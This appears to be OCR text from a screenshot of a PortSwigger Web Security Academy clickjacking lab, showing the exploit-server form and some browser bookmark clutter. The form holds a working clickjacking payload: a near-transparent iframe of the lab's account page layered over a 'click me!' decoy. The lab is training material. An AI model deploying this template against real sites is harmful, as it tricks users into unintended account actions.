 Lab: Basic clickjacking with CSR
Basic clickjacking with CSRF tok
Exploit Server: Basic clickjacking
exploit-0a2500850367de0d80981b330177005b.exploit-server.net
Gmail
YouTube
Maps
Translate
News
Sell your stories, e-...
National Scholarshi...
PSA Form - Fill Up t...
AICTE Internship En...
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:1000px;
height:700px;
opacity:0.0001;
z-index: 2;
}
div {
position:absolute;
top:510px;
left:100px;
z-index: 1;
}
</style>
<div>click me!</div>
<iframe src ="https://0a3800e303bddee980c21ce100b70032.web-security-academy.net/my-account"></iframe>
Store
View exploit
Deliver exploit to victim
Access log